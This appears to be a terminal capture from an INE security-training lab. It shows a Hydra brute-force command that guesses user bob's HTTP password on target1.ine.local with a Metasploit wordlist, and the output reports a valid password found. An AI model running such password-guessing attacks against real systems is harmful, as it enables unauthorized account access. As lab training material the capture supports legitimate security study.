 ┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_pa
sswords.txt target1.ine.local http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03
13:49:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/
p:1010), ~64 tries per task
[DATA] attacking http-get://target1.ine.local:80/
[80][http-get] host: target1.ine.local   login: bob   password: password_1
23321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-03
13:49:11